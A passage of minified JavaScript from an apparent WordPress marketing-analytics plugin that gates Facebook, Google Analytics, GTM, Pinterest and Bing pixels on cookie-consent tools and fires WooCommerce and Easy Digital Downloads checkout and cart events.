i=window.consentApi;if(i){i.consent("http","_ga","*").then(c.loadPixel.bind(c),c.disable.bind(c)),i.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),i.consent("http","_pinterest_sess",".pinterest.com").then(_.loadPixel.bind(_),_.disable.bind(_)),i.consent("http","_uetsid","*").then(l.loadPixel.bind(l),l.disable.bind(l));var d={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};i.consentSync("http","_ga","*").cookieOptIn||(d.ga=!1,d.gtm=!1),i.consentSync("http","_fbp","*").cookieOptIn||(d.facebook=!1),i.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(d.pinterest=!1),i.consentSync("http","_uetsid","*").cookieOptIn||(d.bing=!1),r.setupGDPRData(d)}}t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot&&window.addEventListener("CookiebotOnConsentReady",(function(){var e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};r.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),l.loadPixel(),_.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(c.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),_.disable(),l.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(c.disable(),e.ga=!1,e.gtm=!1),r.setupGDPRData(e)})),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",(function(){var t={};"accept"===e(this).data("cookie-set")?(s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),c.disable(),_.disable(),l.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),r.setupGDPRData(t)})),e(document).onFirst("click",".cn-revoke-cookie",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})}))),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",(function(){setTimeout((function(){var e,t=null!==(e=Cookies.get("cookieyes-consent"))&&void 0!==e?e:Cookies.get("viewed_cookie_policy");void 0!==t&&(t===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||t===Cookies.get("viewed_cookie_policy")&&"yes"==t)&&r.manageCookies()}),1e3),s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel();r.setupGDPRData({facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0})})),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})})))},setupGDPRData:function setupGDPRData(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:a})},getLinkExtension:function getLinkExtension(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e=e.substring(e.indexOf(".")+1):""},getLinkFilename:function getLinkFilename(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e:""},isCheckoutPage:function isCheckoutPage(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function addCheckoutFields(){var t="",o=getUTMs();e.each(f,(function(e,a){e>0&&(t+="|"),t+=a+":"+o[a]}));var a="",n=getUTMId();e.each(m,(function(e,t){e>0&&(a+="|"),a+=t+":"+n[t]}));var i="",r=getUTMId(!0);e.each(m,(function(e,t){e>0&&(i+="|"),i+=t+":"+r[t]}));var s="",c=getUTMs(!0);e.each(f,(function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}));var d=function getDateTime(){var e=new Array,t=new Date;return e.push(["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"][t.getHours()]),e.push(["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][t.getDay()]),e.push(["January","February","March","April","May","June","July","August","September","October","November","December"][t.getMonth()]),e}(),_=getLandingPageValue(),l=getLandingPageValue(),u=getTrafficSourceValue(),p=getTrafficSourceValue(),g=null;g=e("body").hasClass("woocommerce-checkout")?e("form.woocommerce-checkout"):e("#edd_purchase_form");var v={pys_utm:t,pys_utm_id:a,pys_browser_time:d.join("|"),pys_landing:_,pys_source:u,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:l,last_pys_source:p,last_pys_utm:s,last_pys_utm_id:i};Object.keys(v).forEach((function(e,t){g.append("<input type='hidden' name='"+e+"' value='"+v[e]+"' /> ")}))},getAdvancedFormData:function getAdvancedFormData(){var e=Cookies.get("pys_advanced_form_data");return void 0===e?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var o=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],n=!1,i=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function _fireEvent2(e,a){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"facebook")){var n=o.includes(e)?"track":"trackCustom",c=a.params,d={},_={};r.copyProperties(c,d);var l=function sendFbServerEvent(e,o,a){var n=null;if(t.facebook.serverApiEnabled){if("woo_remove_from_cart"===e.e_id)s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=r.generateUniqueId(e),Cookies.get("_fbp")&&(a._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(a._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||i){var c={action:"pys_api_event",pixel:"facebook",event:o,data:a,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(c.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(c.edd_order=e.edd_order),"automatic_event_internal_link"===e.e_id||"automatic_event_outbound_link"===e.e_id?setTimeout((function(){return r.sendServerAjaxRequest(t.ajaxUrl,c)}),500):"static"!=e.type&&r.sendServerAjaxRequest(t.ajaxUrl,c),("static"==e.type&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&r.sendServerAjaxRequest(t.ajaxUrl,c)}delete a._fbp,delete a._fbc,n=e.eventID}return n}(a,e,d);"hCR"!==e&&(t.debug&&console.log("[Facebook] "+e,d,"eventID",l),null!=l&&(_.eventID=l),fbq(n,e,d,_))}}return{tag:function tag(){return"facebook"},isEnabled:function isEnabled(){return t.hasOwnProperty("facebook")},disable:function disable(){n=!1},advancedMatching:function advancedMatching(){if(t.facebook.advancedMatchingEnabled){var e=r.getAdvancedFormData(),advancedMatching={};if(Object.keys(t.facebook.advancedMatching).length>0&&(advancedMatching=t.facebook.advancedMatching),!advancedMatching.hasOwnProperty("em")&&e.hasOwnProperty("email")&&e.email.length>0&&(advancedMatching.em=e.email),!advancedMatching.hasOwnProperty("ph")&&e.hasOwnProperty("phone")&&e.phone.length>0&&(advancedMatching.ph=e.phone),!advancedMatching.hasOwnProperty("fn")&&e.hasOwnProperty("first_name")&&e.first_name.length>0&&(advancedMatching.fn=e.first_name),!advancedMatching.hasOwnProperty("ln")&&e.hasOwnProperty("last_name")&&e.last_name.length>0&&(advancedMatching.ln=e.last_name),advancedMatching.hasOwnProperty("external_id")?advancedMatching.external_id!=Cookies.get("pbid")&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):advancedMatching.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(advancedMatching).length>0)return advancedMatching}return!1},loadPixel:function loadPixel(){if(!n&&this.isEnabled()&&r.consentGiven("facebook")){var e,o,i,c,d,_;e=window,o=document,i="script",e.fbq||(c=e.fbq=function(){c.callMethod?c.callMethod.apply(c,arguments):c.queue.push(arguments)},e._fbq||(e._fbq=c),c.push=c,c.loaded=!0,c.version="2.0",c.agent="dvpixelyoursite",c.queue=[],(d=o.createElement(i)).async=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(_=o.getElementsByTagName(i)[0]).parentNode.insertBefore(d,_));var l=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",function genereateFbp(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+9e9*Math.random())}(),{expires:l,path:"/",domain:a}),getUrlParameter("fbclid")&&Cookies.set("_fbc",function genereateFbc(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""}(),{expires:l,path:"/",domain:a}),t.facebook.pixelIds.forEach((function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);var o=s.advancedMatching();if(1==+t.facebook.meta_ldu&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data)if(o){var a=CS_Data.test_prefix,n=Cookies.get("cs_enabled_advanced_matching"+a);jQuery("#cs_enabled_advanced_matching"+a).length>0?"yes"==n?fbq("init",e,o):fbq("init",e):fbq("init",e,o)}else fbq("init",e);else o?fbq("init",e,o):fbq("init",e)})),n=!0,r.fireStaticEvents("facebook")}},fireEvent:function fireEvent(e,t){return!(!n||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent2(e,t):setTimeout((function(e,t){_fireEvent2(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(o=r.copyProperties(o,{}),r.copyProperties(window.pysWooProductData[e].facebook.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.facebook.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("facebook")){r.copyProperties(window.pysWooProductData[o].facebook.params,s.params);var c=0;if(n===r.PRODUCT_GROUPED&&(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].facebook.grouped[a];0==n&&s.params.content_ids.forEach((function(e,t,o){e==i.content_id&&o.splice(t,1)})),s.params.hasOwnProperty("contents")&&s.params.contents.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),0==c))return;if(t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption)if(n===r.PRODUCT_GROUPED)s.params.value=c;else if(n===r.PRODUCT_BUNDLE){var d=e(".bundle_form .bundle_data").data("bundle_form_data"),_=function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each((function(o){var a=jQuery(this).find(".cart").data("bundled_item_id"),n=e.prices[a],i=jQuery(this).find(".bundled_qty").val();jQuery(this).hasClass("bundled_item_optional")&&!jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked")||(t+=n*i)})),t}(d);s.params.value=(parseInt(d.base_price)+_)*a}else s.params.value=s.params.value*a;s.params.hasOwnProperty("contents")&&n!==r.PRODUCT_GROUPED&&(s.params.contents[0].quantity=a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))if(n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("facebook")){r.copyProperties(window.pysEddProductData[e][n].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&"global"!==t.edd.addToCartOnButtonValueOption&&(i.params.value=i.params.value*a);var s=i.params.contents;s[0].quantity=a,i.params.contents=s,this.fireEvent(i.name,i)}}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)},initEventIdCookies:function initEventIdCookies(e){var t={};t[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function updateEventId(e){var t=Cookies.get("pys_fb_event_id");if(void 0===t)this.initEventIdCookies(e);else{var o=JSON.parse(t);o[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(o))}},getEventId:function getEventId(e){var t=Cookies.get("pys_fb_event_id");return void 0===t&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]}}}(t),c=function(t){var o=!1;function _fireEvent3(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"ga")){var a=r.copyProperties(o,{});t.ga.trackingIds.forEach((function(o){var n=r.copyProperties(a,{}),i=function mapParamsTov4(e,t,o){delete o.landing_page,isv4(e)&&(delete o.traffic_source,delete o.event_category,delete o.event_label,delete o.ecomm_prodid,delete o.ecomm_pagetype,delete o.ecomm_totalvalue,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(o,e,n);!function _fireEvent(e,o,a){a.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+o,a),gtag("event",o,a)}(o,e,i)}))}}function isv4(e){return 0===e.indexOf("G")}return{tag:function tag(){return"ga"},isEnabled:function isEnabled(){return t.hasOwnProperty("ga")},disable:function disable(){o=!1},loadPixel:function loadPixel(){if(!o&&this.isEnabled()&&r.consentGiven("analytics")){r.loadGoogleTag(t.ga.trackingIds[0]);t.ga.crossDomainEnabled&&(t.ga.crossDomainAcceptIncoming,t.ga.crossDomainDomains),t.ga.trackingIds.forEach((function(e,o){var a=t.ga.isDebugEnabled,n="index_"+o,i=Object.assign({},t.config);for(var r in i.debug_mode=!1,i.send_page_view=!t.ga.custom_page_view_event,a)if(a.hasOwnProperty(r)&&a[r]===n){i.debug_mode=!0;break}if(i.debug_mode||delete i.debug_mode,isv4(e)&&(t.ga.disableAdvertisingFeatures&&(i.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(i.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(i.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&0!=t.ga.serverContainerUrls[e].enable_server_container&&(""!=t.ga.serverContainerUrls[e].server_container_url&&(i.server_container_url=t.ga.serverContainerUrls[e].server_container_url),""!=t.ga.serverContainerUrls[e].transport_url&&(i.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var s=t.gdpr.cookiebot_analytics_consent_category;t.gdpr.analytics_prior_consent_enabled?!0===Cookiebot.consented&&Cookiebot.consent[s]&&gtag("config",e,i):Cookiebot.consent[s]&&gtag("config",e,i)}else gtag("config",e,i)})),o=!0,r.fireStaticEvents("ga")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=r.generateUniqueId(t),0===t.delay?_fireEvent3(e,t.params):setTimeout((function(e,t){_fireEvent3(e,t)}),1e3*t.delay,e,t.params),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(r.copyProperties(window.pysWooProductData[e].ga.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.ga.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("ga")){if(r.copyProperties(window.pysWooProductData[o].ga.params,s.params),n===r.PRODUCT_GROUPED){var c=0;if(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].ga.grouped[a];s.params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=c),0==c)return}else s.params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=s.params.items[0].price*a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("ga")&&(r.copyProperties(window.pysEddProductData[e][n].ga.params,i.params),i.params.items[0].quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t),d=function(t){var o=!1,a="dataLayer";function _fireEvent4(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"gtm")){var n=o.params,i=(o.params,Object.values(o.trackingIds));r.copyProperties(r.getRequestParams(),n);var s=function mapParamsToGTM(e,t,o){var a=!1;Array.isArray(e)?a=e.some((function(e){return isGTM(e)})):isGTM(e)&&(a=!0);a&&(delete o.event_category,delete o.event_label,delete o.analytics_storage,delete o.ad_storage,delete o.ad_user_data,delete o.ad_personalization,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(i,e,r.copyProperties(n,{}));s.event_id=r.generateUniqueId(o),function _fireEvent(e,o,n){var i,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)n.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;n.hasOwnProperty("ecommerce")&&(s.ecommerce=n.ecommerce,delete n.ecommerce);var d=_objectSpread({},n);[n.manualName,"manualName","triggerType"].forEach((function(e){return delete d[e]})),r&&(!r.hasOwnProperty("hasAutoParam")||r.hasOwnProperty("hasAutoParam")&&r.hasAutoParam)&&(s.automatedParameters=d),n.hasOwnProperty(n.manualName)&&(s[n.manualName]=n[n.manualName],delete n[n.manualName]),["manualName","triggerType"].forEach((function(e){n.hasOwnProperty(e)&&(s[e]=n[e],delete n[e])})),s.manualDataLayer=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer",s.event=o,t.debug&&(c?console.log("[Google GTM #"+e+"] "+o,s):console.log('[Google GTM push to "'+a+'"] '+o,s)),window[a].push(s)}(i,e,s,o)}}function isGTM(e){return 0===e.indexOf("GTM")}return{tag:function tag(){return"gtm"},isEnabled:function isEnabled(){return t.hasOwnProperty("gtm")},disable:function disable(){o=!1},updateEnhancedConversionData:function updateEnhancedConversionData(){if(o&&this.isEnabled()&&t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=r.getAdvancedFormData();Object.keys(e).length>0&&window[a].push({user_data:e})}},loadPixel:function loadPixel(){var e;if(!o&&this.isEnabled()&&r.consentGiven("analytics")){a=null!==(e=t.gtm.gtm_dataLayer_name)&&void 0!==e?e:"dataLayer";for(var n=0;n<t.gtm.trackingIds.length;n++){var i=t.gtm.trackingIds[n];if(!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),r.loadGTMScript(i);break}}if(t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),0==t.gtm.trackingIds.length&&r.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var s=r.getAdvancedFormData();Object.keys(s).length>0&&window[a].push({user_data:s})}t.user_id&&0!=t.user_id&&t.user_id;t.gtm.trackingIds;o=!0,r.fireStaticEvents("gtm")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent4(e,t):setTimeout((function(e,t){_fireEvent4(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(r.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i,s,c){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var d=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.gtm.wooVariableAsSimple||(o=parseInt(s.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("gtm")){if(r.copyProperties(window.pysWooProductData[o].gtm.params,d.params),params=d.params.hasOwnProperty("ecommerce")?d.params.ecommerce:d.params,n===r.PRODUCT_GROUPED){var _=0;if(s.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].gtm.grouped[a];params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?(e.quantity=n,e.price=i.price):o.splice(t,1))})),_+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&params.hasOwnProperty("value")&&(params.value=_),0==_)return}else params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*a),this.fireEvent(d.name,d)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("gtm")&&(r.copyProperties(window.pysEddProductData[e][n].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t);window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=c,window.pys.GTM=d,window.pys.Utils=r,e(document).ready((function(){if(e("#pys_late_event").length>0){var o=e("#pys_late_event").attr("dir");if(o)try{var a=JSON.parse(o)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(a)for(var n in a){var i={};i[a[n].e_id]=[a[n]],t.staticEvents.hasOwnProperty(n)?Object.assign(t.staticEvents[n],i):t.staticEvents[n]=i}}var l=r.setupPinterestObject(),u=r.setupBingObject();if(t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)}))),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))),t.gdpr.cookie_law_info_integration_enabled){var p,f=null!==(p=Cookies.get("cookieyes-consent"))&&void 0!==p?p:Cookies.get("viewed_cookie_policy");void 0!==f&&(f===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||f===Cookies.get("viewed_cookie_policy")&&"yes"==f)&&r.manageCookies()}if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data?(CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||0==CS_Data.cs_script_cat.pys||"yes"==Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys))&&r.manageCookies():r.manageCookies(),r.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")){var m=function singlePageScroll(){var o=e(document).height()-e(window).height(),a=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(var n=Object.keys(t.dynamicEvents.automatic_event_scroll),i=0;i<n.length;i++){var 